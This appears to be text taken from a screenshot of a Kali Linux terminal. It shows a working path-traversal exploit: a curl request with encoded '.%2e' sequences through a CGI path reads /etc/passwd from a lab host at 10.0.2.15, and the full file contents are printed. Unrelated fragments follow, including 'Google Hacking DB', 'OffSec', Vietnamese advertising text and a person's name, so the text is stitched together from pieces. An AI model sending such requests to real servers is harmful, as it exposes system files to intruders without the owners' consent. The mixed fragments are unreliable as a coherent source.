 (nbn㉿kali)-[~]
$ curl http://10.0.2.15/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Google Hacking DB
OffSec
Được tài trợ
Calcium Corbiere
Giá Tốt Nhất - Mua
Ngay
Bảo Ngọc Nguyễn
10.0.2.15